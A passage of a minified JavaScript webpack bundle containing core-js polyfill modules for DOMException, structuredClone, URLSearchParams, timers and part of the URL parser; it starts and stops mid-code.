r,s=n("./node_modules/core-js/internals/global.js"),i=n("./node_modules/core-js/internals/dom-iterables.js"),a=n("./node_modules/core-js/internals/dom-token-list-prototype.js"),l=n("./node_modules/core-js/modules/es.array.iterator.js"),c=n("./node_modules/core-js/internals/create-non-enumerable-property.js"),u=n("./node_modules/core-js/internals/set-to-string-tag.js"),d=n("./node_modules/core-js/internals/well-known-symbol.js")("iterator"),f=l.values;for(r in i)o(s[r]&&s[r].prototype,r);o(a,"DOMTokenList")},"./node_modules/core-js/modules/web.dom-exception.constructor.js":function(F,L,e){function o(e){return y(x,e)&&x[e].m?x[e].c:0}function t(){g(this,D);var e=v((t=arguments.length)<1?void 0:arguments[0]),t=v(t<2?void 0:arguments[1],"Error"),n=o(t);R(this,{type:k,name:t,message:e,code:n}),S||(this.name=t,this.message=e,this.code=n),U&&((t=new E(e)).name=k,j(this,"stack",m(1,w(t.stack,1))))}function n(e){return{enumerable:!0,configurable:!0,get:e}}function r(e){return n(function(){return M(this)[e]})}var s,i,a,l=e("./node_modules/core-js/internals/export.js"),c=e("./node_modules/core-js/internals/try-node-require.js"),u=e("./node_modules/core-js/internals/get-built-in.js"),d=e("./node_modules/core-js/internals/fails.js"),f=e("./node_modules/core-js/internals/object-create.js"),m=e("./node_modules/core-js/internals/create-property-descriptor.js"),j=e("./node_modules/core-js/internals/object-define-property.js").f,p=e("./node_modules/core-js/internals/define-built-in.js"),h=e("./node_modules/core-js/internals/define-built-in-accessor.js"),y=e("./node_modules/core-js/internals/has-own-property.js"),g=e("./node_modules/core-js/internals/an-instance.js"),b=e("./node_modules/core-js/internals/an-object.js"),_=e("./node_modules/core-js/internals/error-to-string.js"),v=e("./node_modules/core-js/internals/normalize-string-argument.js"),x=e("./node_modules/core-js/internals/dom-exception-constants.js"),w=e("./node_modules/core-js/internals/error-stack-clear.js"),O=e("./node_modules/core-js/internals/internal-state.js"),S=e("./node_modules/core-js/internals/descriptors.js"),e=e("./node_modules/core-js/internals/is-pure.js"),k="DOMException",I="DATA_CLONE_ERR",E=u("Error"),T=u(k)||function(){try{(new(u("MessageChannel")||c("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(e){if(e.name===I&&25===e.code)return e.constructor}}(),C=T&&T.prototype,A=E.prototype,R=O.set,M=O.getterFor(k),U="stack"in new E(k),D=t.prototype=f(A),O=(S&&(h(D,"code",r("code")),h(D,"message",r("message")),h(D,"name",r("name"))),j(D,"constructor",m(1,t)),d(function(){return!(new T instanceof E)})),f=O||d(function(){return A.toString!==_||"2: 1"!==String(new T(1,2))}),d=O||d(function(){return 25!==new T(1,"DataCloneError").code}),C=O||25!==T[I]||25!==C[I],C=e?f||d||C:O,P=(l({global:!0,constructor:!0,forced:C},{DOMException:C?t:T}),u(k)),N=P.prototype;for(s in f&&(e||T===P)&&p(N,"toString",_),d&&S&&T===P&&h(N,"code",n(function(){return o(b(this).name)})),x)y(x,s)&&(i=(a=x[s]).s,a=m(6,a.c),y(P,i)||j(P,i,a),y(N,i)||j(N,i,a))},"./node_modules/core-js/modules/web.dom-exception.stack.js":function(e,t,n){function o(){d(this,_);var e=m((t=arguments.length)<1?void 0:arguments[0]),t=m(t<2?void 0:arguments[1],"Error"),t=new b(e,t);return(e=new g(e)).name=y,c(t,"stack",l(1,p(e.stack,1))),f(t,this,o),t}var r,s=n("./node_modules/core-js/internals/export.js"),i=n("./node_modules/core-js/internals/global.js"),a=n("./node_modules/core-js/internals/get-built-in.js"),l=n("./node_modules/core-js/internals/create-property-descriptor.js"),c=n("./node_modules/core-js/internals/object-define-property.js").f,u=n("./node_modules/core-js/internals/has-own-property.js"),d=n("./node_modules/core-js/internals/an-instance.js"),f=n("./node_modules/core-js/internals/inherit-if-required.js"),m=n("./node_modules/core-js/internals/normalize-string-argument.js"),j=n("./node_modules/core-js/internals/dom-exception-constants.js"),p=n("./node_modules/core-js/internals/error-stack-clear.js"),h=n("./node_modules/core-js/internals/descriptors.js"),n=n("./node_modules/core-js/internals/is-pure.js"),y="DOMException",g=a("Error"),b=a(y),_=o.prototype=b.prototype,v="stack"in new g(y),x="stack"in new b(1,2),h=b&&h&&Object.getOwnPropertyDescriptor(i,y),i=!(!h||h.writable&&h.configurable),h=v&&!i&&!x,w=(s({global:!0,constructor:!0,forced:n||h},{DOMException:h?o:b}),a(y)),v=w.prototype;if(v.constructor!==w)for(var O in n||c(v,"constructor",l(1,w)),j)!u(j,O)||u(w,r=(O=j[O]).s)||c(w,r,l(6,O.c))},"./node_modules/core-js/modules/web.dom-exception.to-string-tag.js":function(e,t,n){var o=n("./node_modules/core-js/internals/get-built-in.js"),r="DOMException";n("./node_modules/core-js/internals/set-to-string-tag.js")(o(r),r)},"./node_modules/core-js/modules/web.immediate.js":function(e,t,n){n("./node_modules/core-js/modules/web.clear-immediate.js"),n("./node_modules/core-js/modules/web.set-immediate.js")},"./node_modules/core-js/modules/web.queue-microtask.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/global.js"),s=n("./node_modules/core-js/internals/microtask.js"),i=n("./node_modules/core-js/internals/a-callable.js"),a=n("./node_modules/core-js/internals/validate-arguments-length.js"),l=n("./node_modules/core-js/internals/fails.js"),c=n("./node_modules/core-js/internals/descriptors.js");o({global:!0,enumerable:!0,dontCallGetSet:!0,forced:l(function(){return c&&1!==Object.getOwnPropertyDescriptor(r,"queueMicrotask").value.length})},{queueMicrotask:function(e){a(arguments.length,1),s(i(e))}})},"./node_modules/core-js/modules/web.self.js":function(e,t,n){var o,r=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/global.js"),i=n("./node_modules/core-js/internals/define-built-in-accessor.js"),n=n("./node_modules/core-js/internals/descriptors.js"),a=TypeError,l=Object.defineProperty,c=s.self!==s;try{n?(o=Object.getOwnPropertyDescriptor(s,"self"),!c&&o&&o.get&&o.enumerable||i(s,"self",{get:function(){return s},set:function(e){if(this!==s)throw new a("Illegal invocation");l(s,"self",{value:e,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})):r({global:!0,simple:!0,forced:c},{self:s})}catch(e){}},"./node_modules/core-js/modules/web.set-immediate.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/global.js"),s=n("./node_modules/core-js/internals/task.js").set,n=n("./node_modules/core-js/internals/schedulers-fix.js"),n=r.setImmediate?n(s,!1):s;o({global:!0,bind:!0,enumerable:!0,forced:r.setImmediate!==n},{setImmediate:n})},"./node_modules/core-js/modules/web.set-interval.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/global.js"),n=n("./node_modules/core-js/internals/schedulers-fix.js")(r.setInterval,!0);o({global:!0,bind:!0,forced:r.setInterval!==n},{setInterval:n})},"./node_modules/core-js/modules/web.set-timeout.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/global.js"),n=n("./node_modules/core-js/internals/schedulers-fix.js")(r.setTimeout,!0);o({global:!0,bind:!0,forced:r.setTimeout!==n},{setTimeout:n})},"./node_modules/core-js/modules/web.structured-clone.js":function(u,h,e){function t(o){return!s(function(){var e=new _.Set([7]),t=o(e),n=o(I(7));return t===e||!t.has(7)||!w(n)||7!=+n})&&o}function n(n,o){return!s(function(){var e=new o,t=n({a:e,b:e});return!(t&&t.a===t.b&&t.a instanceof o&&t.a.stack===e.stack)})}function y(e){throw new C("Uncloneable type: "+e,m)}function g(e,t){return F||L(t),F(e)}function b(t,n){if(z(t)&&y("Symbol"),!w(t))return t;if(n){if(R(n,t))return D(n,t)}else n=new A;var e,o,r,s,i,a,l,c,u,d,f,m,j,p,h=O(t);switch(h){case"Array":r=Y(k(t));break;case"Object":r={};break;case"Map":r=new A;break;case"Set":r=new N;break;case"RegExp":r=new RegExp(t.source,$(t));break;case"Error":switch(o=t.name){case"AggregateError":r=new(v(o))([]);break;case"EvalError":case"RangeError":case"ReferenceError":case"SuppressedError":case"SyntaxError":case"TypeError":case"URIError":r=new(v(o));break;case"CompileError":case"LinkError":case"RuntimeError":r=new(v("WebAssembly",o));break;default:r=new T}break;case"DOMException":r=new C(t.message,t.name);break;case"ArrayBuffer":case"SharedArrayBuffer":r=le(t,n,h);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":a="DataView"===h?t.byteLength:t.length,d=h,f=(u=t).byteOffset,m=a,j=n,p=_[d],w(p)||L(d),r=new p(le(u.buffer,j),f,m);break;case"DOMQuad":try{r=new DOMQuad(b(t.p1,n),b(t.p2,n),b(t.p3,n),b(t.p4,n))}catch(e){r=g(t,h)}break;case"File":if(F)try{r=F(t),O(r)!==h&&(r=void 0)}catch(e){}if(!r)try{r=new File([t],t.name,t)}catch(e){}r||L(h);break;case"FileList":if(s=function(){var t;try{t=new _.DataTransfer}catch(e){try{t=new _.ClipboardEvent("").clipboardData}catch(e){}}return t&&t.items&&t.files?t:null}()){for(i=0,a=k(t);i<a;i++)s.items.add(b(t[i],n));r=s.files}else r=g(t,h);break;case"ImageData":try{r=new ImageData(b(t.data,n),t.width,t.height,{colorSpace:t.colorSpace})}catch(e){r=g(t,h)}break;default:if(F)r=F(t);else switch(h){case"BigInt":r=I(t.valueOf());break;case"Boolean":r=I(re(t));break;case"Number":r=I(se(t));break;case"String":r=I(ie(t));break;case"Date":r=new E(ae(t));break;case"Blob":try{r=t.slice(0,t.size,t.type)}catch(e){L(h)}break;case"DOMPoint":case"DOMPointReadOnly":e=_[h];try{r=e.fromPoint?e.fromPoint(t):new e(t.x,t.y,t.z,t.w)}catch(e){L(h)}break;case"DOMRect":case"DOMRectReadOnly":e=_[h];try{r=e.fromRect?e.fromRect(t):new e(t.x,t.y,t.width,t.height)}catch(e){L(h)}break;case"DOMMatrix":case"DOMMatrixReadOnly":e=_[h];try{r=e.fromMatrix?e.fromMatrix(t):new e(t)}catch(e){L(h)}break;case"AudioData":case"VideoFrame":x(t.clone)||L(h);try{r=t.clone()}catch(e){y(h)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":L(h);default:y(h)}}switch(P(n,t,r),h){case"Array":case"Object":for(l=ne(t),i=0,a=k(l);i<a;i++)c=l[i],G(r,c,b(t[c],n));break;case"Map":t.forEach(function(e,t){P(r,b(t,n),b(e,n))});break;case"Set":t.forEach(function(e){ee(r,b(e,n))});break;case"Error":S(r,"message",b(t.message,n)),Q(t,"cause")&&S(r,"cause",b(t.cause,n)),"AggregateError"===o?r.errors=b(t.errors,n):"SuppressedError"===o&&(r.error=b(t.error,n),r.suppressed=b(t.suppressed,n));case"DOMException":K&&S(r,"stack",b(t.stack,n))}return r}var o,M=e("./node_modules/core-js/internals/is-pure.js"),U=e("./node_modules/core-js/internals/export.js"),_=e("./node_modules/core-js/internals/global.js"),v=e("./node_modules/core-js/internals/get-built-in.js"),r=e("./node_modules/core-js/internals/function-uncurry-this.js"),s=e("./node_modules/core-js/internals/fails.js"),B=e("./node_modules/core-js/internals/uid.js"),x=e("./node_modules/core-js/internals/is-callable.js"),q=e("./node_modules/core-js/internals/is-constructor.js"),V=e("./node_modules/core-js/internals/is-null-or-undefined.js"),w=e("./node_modules/core-js/internals/is-object.js"),z=e("./node_modules/core-js/internals/is-symbol.js"),W=e("./node_modules/core-js/internals/iterate.js"),d=e("./node_modules/core-js/internals/an-object.js"),O=e("./node_modules/core-js/internals/classof.js"),Q=e("./node_modules/core-js/internals/has-own-property.js"),G=e("./node_modules/core-js/internals/create-property.js"),S=e("./node_modules/core-js/internals/create-non-enumerable-property.js"),k=e("./node_modules/core-js/internals/length-of-array-like.js"),J=e("./node_modules/core-js/internals/validate-arguments-length.js"),$=e("./node_modules/core-js/internals/regexp-get-flags.js"),i=e("./node_modules/core-js/internals/map-helpers.js"),a=e("./node_modules/core-js/internals/set-helpers.js"),H=e("./node_modules/core-js/internals/set-iterate.js"),l=e("./node_modules/core-js/internals/detach-transferable.js"),K=e("./node_modules/core-js/internals/error-stack-installable.js"),f=e("./node_modules/core-js/internals/structured-clone-proper-transfer.js"),I=_.Object,Y=_.Array,E=_.Date,T=_.Error,X=_.TypeError,Z=_.PerformanceMark,C=v("DOMException"),A=i.Map,R=i.has,D=i.get,P=i.set,N=a.Set,ee=a.add,te=a.has,ne=v("Object","keys"),oe=r([].push),re=r((!0).valueOf),se=r(1..valueOf),ie=r("".valueOf),ae=r(E.prototype.getTime),c=B("structuredClone"),m="DataCloneError",j="Transferring",p=_.structuredClone,e=M||!n(p,T)||!n(p,C)||(o=p,!!s(function(){var e=o(new _.AggregateError([1],c,{cause:3}));return"AggregateError"!==e.name||1!==e.errors[0]||e.message!==c||3!==e.cause})),i=!p&&t(function(e){return new Z(c,{detail:e}).detail}),F=t(p)||i,L=function(e,t){throw new C((t||"Cloning")+" of "+e+" cannot be properly polyfilled in this engine",m)},le=function(e,t,n){if(R(t,e))return D(t,e);var o,r,s,i,a,l;if("SharedArrayBuffer"===(n||O(e)))o=F?F(e):e;else{n=_.DataView;n||x(e.slice)||L("ArrayBuffer");try{if(x(e.slice)&&!e.resizable)o=e.slice(0);else{r=e.byteLength,s="maxByteLength"in e?{maxByteLength:e.maxByteLength}:void 0,o=new ArrayBuffer(r,s),i=new n(e),a=new n(o);for(l=0;l<r;l++)a.setUint8(l,i.getUint8(l))}}catch(e){throw new C("ArrayBuffer is detached",m)}}return P(t,e,o),o};U({global:!0,enumerable:!0,sham:!f,forced:e},{structuredClone:function(e){var t,n,o=1<J(arguments.length,1)&&!V(arguments[1])?d(arguments[1]):void 0,o=o?o.transfer:void 0,o=(void 0!==o&&(n=function(e,t){if(!w(e))throw new X("Transfer option cannot be converted to a sequence");for(var n,o,r,s,i,a=[],l=(W(e,function(e){oe(a,d(e))}),0),c=k(a),u=new N;l<c;){if(n=a[l++],"ArrayBuffer"===(o=O(n))?te(u,n):R(t,n))throw new C("Duplicate transferable",m);if("ArrayBuffer"===o)ee(u,n);else{if(f)s=p(n,{transfer:[n]});else switch(o){case"ImageBitmap":r=_.OffscreenCanvas,q(r)||L(o,j);try{(i=new r(n.width,n.height)).getContext("bitmaprenderer").transferFromImageBitmap(n),s=i.transferToImageBitmap()}catch(e){}break;case"AudioData":case"VideoFrame":x(n.clone)&&x(n.close)||L(o,j);try{s=n.clone(),n.close()}catch(e){}break;case"MediaSourceHandle":case"MessagePort":case"OffscreenCanvas":case"ReadableStream":case"TransformStream":case"WritableStream":L(o,j)}if(void 0===s)throw new C("This object cannot be transferred: "+o,m);P(t,n,s)}}return u}(o,t=new A)),b(e,t));return n&&H(n,function(e){f?F(e,{transfer:[e]}):x(e.transfer)?e.transfer():l?l(e):L("ArrayBuffer",j)}),o}})},"./node_modules/core-js/modules/web.timers.js":function(e,t,n){n("./node_modules/core-js/modules/web.set-interval.js"),n("./node_modules/core-js/modules/web.set-timeout.js")},"./node_modules/core-js/modules/web.url-search-params.constructor.js":function(F,L,e){e("./node_modules/core-js/modules/es.array.iterator.js");function M(t){try{return ne(t)}catch(e){return t}}function s(e){var t,n=D(e,ue," "),o=4;try{return ne(n)}catch(e){for(;o;)n=D(n,(t=o--,de[t-1]||(de[t-1]=ee("((?:%[\\da-f]{2}){"+t+"})","gi"))),M);return n}}function U(e){return me[e]}function r(e){return D(oe(e),fe,U)}function t(e){this.entries=[],this.url=null,void 0!==e&&(b(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===re(e,0)?ce(e,1):e:_(e)))}function n(){y(this,N);var e=Y(this,new t(0<arguments.length?arguments[0]:void 0));m||(this.size=e.entries.length)}var o,i,a,l=e("./node_modules/core-js/internals/export.js"),c=e("./node_modules/core-js/internals/global.js"),u=e("./node_modules/core-js/internals/safe-get-built-in.js"),d=e("./node_modules/core-js/internals/function-call.js"),f=e("./node_modules/core-js/internals/function-uncurry-this.js"),m=e("./node_modules/core-js/internals/descriptors.js"),j=e("./node_modules/core-js/internals/url-constructor-detection.js"),p=e("./node_modules/core-js/internals/define-built-in.js"),B=e("./node_modules/core-js/internals/define-built-in-accessor.js"),q=e("./node_modules/core-js/internals/define-built-ins.js"),V=e("./node_modules/core-js/internals/set-to-string-tag.js"),z=e("./node_modules/core-js/internals/iterator-create-constructor.js"),h=e("./node_modules/core-js/internals/internal-state.js"),y=e("./node_modules/core-js/internals/an-instance.js"),g=e("./node_modules/core-js/internals/is-callable.js"),W=e("./node_modules/core-js/internals/has-own-property.js"),Q=e("./node_modules/core-js/internals/function-bind-context.js"),G=e("./node_modules/core-js/internals/classof.js"),J=e("./node_modules/core-js/internals/an-object.js"),b=e("./node_modules/core-js/internals/is-object.js"),_=e("./node_modules/core-js/internals/to-string.js"),$=e("./node_modules/core-js/internals/object-create.js"),v=e("./node_modules/core-js/internals/create-property-descriptor.js"),x=e("./node_modules/core-js/internals/get-iterator.js"),H=e("./node_modules/core-js/internals/get-iterator-method.js"),w=e("./node_modules/core-js/internals/create-iter-result-object.js"),O=e("./node_modules/core-js/internals/validate-arguments-length.js"),S=e("./node_modules/core-js/internals/well-known-symbol.js"),K=e("./node_modules/core-js/internals/array-sort.js"),e=S("iterator"),k="URLSearchParams",I=k+"Iterator",Y=h.set,E=h.getterFor(k),X=h.getterFor(I),Z=u("fetch"),T=u("Request"),C=u("Headers"),A=T&&T.prototype,S=C&&C.prototype,ee=c.RegExp,te=c.TypeError,ne=c.decodeURIComponent,oe=c.encodeURIComponent,re=f("".charAt),se=f([].join),R=f([].push),D=f("".replace),ie=f([].shift),ae=f([].splice),le=f("".split),ce=f("".slice),ue=/\+/g,de=Array(4),fe=/[!'()~]|%20/g,me={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},P=z(function(e,t){Y(this,{type:I,target:E(e).entries,index:0,kind:t})},k,function(){var e=X(this),t=e.target,n=e.index++;if(!t||n>=t.length)return e.target=void 0,w(void 0,!0);var o=t[n];switch(e.kind){case"keys":return w(o.key,!1);case"values":return w(o.value,!1)}return w([o.key,o.value],!1)},!0),N=(t.prototype={type:k,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t,n,o,r,s,i,a=this.entries,l=H(e);if(l)for(n=(t=x(e,l)).next;!(o=d(n,t)).done;){if(r=(o=x(J(o.value))).next,(s=d(r,o)).done||(i=d(r,o)).done||!d(r,o).done)throw new te("Expected sequence with length 2");R(a,{key:_(s.value),value:_(i.value)})}else for(var c in e)W(e,c)&&R(a,{key:c,value:_(e[c])})},parseQuery:function(e){if(e)for(var t,n=this.entries,o=le(e,"&"),r=0;r<o.length;)(t=o[r++]).length&&(t=le(t,"="),R(n,{key:s(ie(t)),value:s(se(t,"="))}))},serialize:function(){for(var e,t=this.entries,n=[],o=0;o<t.length;)e=t[o++],R(n,r(e.key)+"="+r(e.value));return se(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}},n.prototype);q(N,{append:function(e,t){var n=E(this);O(arguments.length,2),R(n.entries,{key:_(e),value:_(t)}),m||this.length++,n.updateURL()},delete:function(e){for(var t=E(this),n=O(arguments.length,1),o=t.entries,r=_(e),e=n<2?void 0:arguments[1],s=void 0===e?e:_(e),i=0;i<o.length;){var a=o[i];if(a.key!==r||void 0!==s&&a.value!==s)i++;else if(ae(o,i,1),void 0!==s)break}m||(this.size=o.length),t.updateURL()},get:function(e){for(var t=E(this).entries,n=(O(arguments.length,1),_(e)),o=0;o<t.length;o++)if(t[o].key===n)return t[o].value;return null},getAll:function(e){for(var t=E(this).entries,n=(O(arguments.length,1),_(e)),o=[],r=0;r<t.length;r++)t[r].key===n&&R(o,t[r].value);return o},has:function(e){for(var t=E(this).entries,n=O(arguments.length,1),o=_(e),e=n<2?void 0:arguments[1],r=void 0===e?e:_(e),s=0;s<t.length;){var i=t[s++];if(i.key===o&&(void 0===r||i.value===r))return!0}return!1},set:function(e,t){for(var n,o=E(this),r=(O(arguments.length,1),o.entries),s=!1,i=_(e),a=_(t),l=0;l<r.length;l++)(n=r[l]).key===i&&(s?ae(r,l--,1):(s=!0,n.value=a));s||R(r,{key:i,value:a}),m||(this.size=r.length),o.updateURL()},sort:function(){var e=E(this);K(e.entries,function(e,t){return e.key>t.key?1:-1}),e.updateURL()},forEach:function(e){for(var t,n=E(this).entries,o=Q(e,1<arguments.length?arguments[1]:void 0),r=0;r<n.length;)o((t=n[r++]).value,t.key,this)},keys:function(){return new P(this,"keys")},values:function(){return new P(this,"values")},entries:function(){return new P(this,"entries")}},{enumerable:!0}),p(N,e,N.entries,{name:"entries"}),p(N,"toString",function(){return E(this).serialize()},{enumerable:!0}),m&&B(N,"size",{get:function(){return E(this).entries.length},configurable:!0,enumerable:!0}),V(n,k),l({global:!0,constructor:!0,forced:!j},{URLSearchParams:n}),!j&&g(C)&&(o=f(S.has),i=f(S.set),a=function(e){if(b(e)){var t,n=e.body;if(G(n)===k)return t=e.headers?new C(e.headers):new C,o(t,"content-type")||i(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),$(e,{body:v(0,_(n)),headers:v(0,t)})}return e},g(Z)&&l({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(e){return Z(e,1<arguments.length?a(arguments[1]):{})}}),g(T))&&((A.constructor=h=function(e){return y(this,A),new T(e,1<arguments.length?a(arguments[1]):{})}).prototype=A,l({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:h})),F.exports={URLSearchParams:n,getState:E}},"./node_modules/core-js/modules/web.url-search-params.delete.js":function(e,t,n){var o=n("./node_modules/core-js/internals/define-built-in.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),d=n("./node_modules/core-js/internals/to-string.js"),f=n("./node_modules/core-js/internals/validate-arguments-length.js"),n=URLSearchParams,s=n.prototype,m=r(s.append),j=r(s.delete),p=r(s.forEach),h=r([].push),r=new n("a=1&a=2&b=3");r.delete("a",1),r.delete("b",void 0),r+""!="a=2"&&o(s,"delete",function(e){var t=arguments.length,n=t<2?void 0:arguments[1];if(t&&void 0===n)return j(this,e);for(var o,r=[],s=(p(this,function(e,t){h(r,{key:t,value:e})}),f(t,1),d(e)),i=d(n),a=0,l=0,c=!1,u=r.length;a<u;)o=r[a++],c||o.key===s?(c=!0,j(this,o.key)):l++;for(;l<u;)(o=r[l++]).key===s&&o.value===i||m(this,o.key,o.value)},{enumerable:!0,unsafe:!0})},"./node_modules/core-js/modules/web.url-search-params.has.js":function(e,t,n){var o=n("./node_modules/core-js/internals/define-built-in.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),i=n("./node_modules/core-js/internals/to-string.js"),a=n("./node_modules/core-js/internals/validate-arguments-length.js"),n=URLSearchParams,s=n.prototype,l=r(s.getAll),c=r(s.has),r=new n("a=1");!r.has("a",2)&&r.has("a",void 0)||o(s,"has",function(e){var t=arguments.length,n=t<2?void 0:arguments[1];if(t&&void 0===n)return c(this,e);for(var o=l(this,e),r=(a(t,1),i(n)),s=0;s<o.length;)if(o[s++]===r)return!0;return!1},{enumerable:!0,unsafe:!0})},"./node_modules/core-js/modules/web.url-search-params.js":function(e,t,n){n("./node_modules/core-js/modules/web.url-search-params.constructor.js")},"./node_modules/core-js/modules/web.url-search-params.size.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),n=n("./node_modules/core-js/internals/define-built-in-accessor.js"),s=URLSearchParams.prototype,i=r(s.forEach);!o||"size"in s||n(s,"size",{get:function(){var e=0;return i(this,function(){e++}),e},configurable:!0,enumerable:!0})},"./node_modules/core-js/modules/web.url.can-parse.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/fails.js"),i=n("./node_modules/core-js/internals/validate-arguments-length.js"),a=n("./node_modules/core-js/internals/to-string.js"),n=n("./node_modules/core-js/internals/url-constructor-detection.js"),l=r("URL"),r=n&&s(function(){l.canParse()}),n=s(function(){return 1!==l.canParse.length});o({target:"URL",stat:!0,forced:!r||n},{canParse:function(e){var t=i(arguments.length,1),e=a(e),t=t<2||void 0===arguments[1]?void 0:a(arguments[1]);try{return!!new l(e,t)}catch(e){return!1}}})},"./node_modules/core-js/modules/web.url.constructor.js":function(j,p,e){e("./node_modules/core-js/modules/es.string.iterator.js");function u(e){var t,n,o,r;if("number"==typeof e){for(t=[],n=0;n<4;n++)se(t,e%256),e=X(e/256);return E(t,".")}if("object"!=typeof e)return e;for(t="",o=function(e){for(var t=null,n=1,o=null,r=0,s=0;s<8;s++)0!==e[s]?(n<r&&(t=o,n=r),o=null,r=0):(null===o&&(o=s),++r);return n<r&&(t=o,n=r),t}(e),n=0;n<8;n++)r&&0===e[n]||(r=r&&!1,o===n?(t+=n?":":"::",r=!0):(t+=ee(e[n],16),n<7&&(t+=":")));return"["+t+"]"}function g(e,t){var n=W(e,0);return 32<n&&n<127&&!v(t,e)?e:encodeURIComponent(e)}function b(e,t){return 2===e.length&&I(le,k(e,0))&&(":"===(e=k(e,1))||!t&&"|"===e)}function B(e){return 1<e.length&&b(d(e,0,2))&&(2===e.length||"/"===(e=k(e,2))||"\\"===e||"?"===e||"#"===e)}function s(e,t,n){var o,r,e=O(e);if(t){if(r=this.parse(e))throw new Y(r);this.searchParams=null}else{if(void 0!==n&&(o=new s(n,!0)),r=this.parse(e,null,o))throw new Y(r);(t=K(new H)).bindURL(this),this.searchParams=t}}function t(e,t){return{get:function(){return c(this)[e]()},set:t&&function(e){return c(this)[t](e)},configurable:!0,enumerable:!0}}var _,h=e("./node_modules/core-js/internals/export.js"),o=e("./node_modules/core-js/internals/descriptors.js"),y=e("./node_modules/core-js/internals/url-constructor-detection.js"),n=e("./node_modules/core-js/internals/global.js"),q=e("./node_modules/core-js/internals/function-bind-context.js"),r=e("./node_modules/core-js/internals/function-uncurry-this.js"),i=e("./node_modules/core-js/internals/define-built-in.js"),a=e("./node_modules/core-js/internals/define-built-in-accessor.js"),V=e("./node_modules/core-js/internals/an-instance.js"),v=e("./node_modules/core-js/internals/has-own-property.js"),z=e("./node_modules/core-js/internals/object-assign.js"),x=e("./node_modules/core-js/internals/array-from.js"),w=e("./node_modules/core-js/internals/array-slice.js"),W=e("./node_modules/core-js/internals/string-multibyte.js").codeAt,Q=e("./node_modules/core-js/internals/string-punycode-to-ascii.js"),O=e("./node_modules/core-js/internals/to-string.js"),G=e("./node_modules/core-js/internals/set-to-string-tag.js"),J=e("./node_modules/core-js/internals/validate-arguments-length.js"),l=e("./node_modules/core-js/modules/web.url-search-params.constructor.js"),e=e("./node_modules/core-js/internals/internal-state.js"),$=e.set,c=e.getterFor("URL"),H=l.URLSearchParams,K=l.getState,e=n.URL,Y=n.TypeError,S=n.parseInt,X=Math.floor,Z=Math.pow,k=r("".charAt),I=r(/./.exec),E=r([].join),ee=r(1..toString),te=r([].pop),T=r([].push),ne=r("".replace),oe=r([].shift),re=r("".split),d=r("".slice),C=r("".toLowerCase),se=r([].unshift),ie="Invalid scheme",A="Invalid host",ae="Invalid port",le=/[a-z]/i,ce=/[\d+-.a-z]/i,ue=/\d/,de=/^0x/i,fe=/^[0-7]+$/,me=/^\d+$/,je=/^[\da-f]+$/i,pe=/[\0\t\n\r #%/:<>?@[\\\]^|]/,he=/[\0\t\n\r #/:<>?@[\\\]^|]/,ye=/^[\u0000-\u0020]+/,ge=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,be=/[\t\n\r]/g,R={},_e=z({},R,{" ":1,'"':1,"<":1,">":1,"`":1}),ve=z({},_e,{"#":1,"?":1,"{":1,"}":1}),xe=z({},ve,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),D={ftp:21,file:null,http:80,https:443,ws:80,wss:443},we={},Oe={},Se={},ke={},Ie={},Ee={},Te={},Ce={},P={},N={},Ae={},Re={},De={},Pe={},Ne={},Fe={},F={},L={},Le={},M={},U={},f=(s.prototype={type:"URL",parse:function(e,t,n){var o,r,s,i,a=this,l=t||we,c=0,u="",d=!1,f=!1,m=!1;for(e=O(e),t||(a.scheme="",a.username="",a.password="",a.host=null,a.port=null,a.path=[],a.query=null,a.fragment=null,a.cannotBeABaseURL=!1,e=ne(e,ye,""),e=ne(e,ge,"$1")),e=ne(e,be,""),o=x(e);c<=o.length;){switch(r=o[c],l){case we:if(!r||!I(le,r)){if(t)return ie;l=Se;continue}u+=C(r),l=Oe;break;case Oe:if(r&&(I(ce,r)||"+"===r||"-"===r||"."===r))u+=C(r);else{if(":"!==r){if(t)return ie;u="",l=Se,c=0;continue}if(t&&(a.isSpecial()!==v(D,u)||"file"===u&&(a.includesCredentials()||null!==a.port)||"file"===a.scheme&&!a.host))return;if(a.scheme=u,t)return void(a.isSpecial()&&D[a.scheme]===a.port&&(a.port=null));u="","file"===a.scheme?l=Pe:a.isSpecial()&&n&&n.scheme===a.scheme?l=ke:a.isSpecial()?l=Ce:"/"===o[c+1]?(l=Ie,c++):(a.cannotBeABaseURL=!0,T(a.path,""),l=Le)}break;case Se:if(!n||n.cannotBeABaseURL&&"#"!==r)return ie;if(n.cannotBeABaseURL&&"#"===r){a.scheme=n.scheme,a.path=w(n.path),a.query=n.query,a.fragment="",a.cannotBeABaseURL=!0,l=U;break}l="file"===n.scheme?Pe:Ee;continue;case 